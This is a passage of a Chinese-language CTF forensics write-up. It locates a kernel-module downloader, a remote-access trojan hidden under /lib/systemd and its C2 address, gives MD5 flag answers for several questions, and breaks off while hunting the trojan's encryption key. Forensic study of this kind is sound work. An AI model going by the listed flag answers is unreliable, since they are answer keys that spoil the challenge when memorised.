
可以看到加载了/lib/modules/5.4.0-84-generic/kernel/drivers/system/system-upgrade.ko,内核取证,跟进并导出对应文件,这里优先选择逆向分析,函数名做了混淆,但是不影响伪代码的可读性:
有三个端口,逐个试一下即可,IP端口为192.168.57.203:4948,最终flag:
1 flag{59110f555b5e5cd0a8713a447b082d63}
flag2
找出主机上驻留的远控木马文件本体,计算该文件的 MD5, 结果提交形式:flag{md5}
同上题,可以看到:
tmp下没找到,在/lib/systemd/下找到systemd-agentd为木马文件本体,计算MD5即可,最终flag:
1 flag{bccad26b665ca175cd02aca2903d8b1e}
flag3
找出主机上加载远控木马的持久化程序(下载者),其功能为下载并执行远控木马,计算该文件的 MD5, 结果提交形式:flag{MD5}
交叉引用查看上题/lib/systemd/systemd-agentd,发现功能之一为下载并执行反向代理
因此答案就是system-upgrade.ko,最终flag:
1 flag{78edba7cbd107eb6e3d2f90f5eca734e}
flag4
查找题目 3 中持久化程序(下载者)的植入痕迹,计算持久化程序植入时的原始名称 MD5(仅计算文件名称字符串 MD5),并提交对应 flag{MD5}
在最开始的1.txt中就有,wegt下载后的原始名称为.system_upgrade,MD5即可,最终flag:
1 flag{9729aaace6c83b11b17b6bc3b340d00b}
flag5
分析题目 2 中找到的远控木马,获取木马通信加密密钥, 结果提交形式:flag{通信加密密钥}


逆向木马本体/lib/systemd/systemd-agentd,找到start函数:

继续跟子函数找通信部分,发现和函数sub_40641D相关:

通过字符串定位过去,发现可疑数据,怀疑为加密处理过的通信加密密钥:
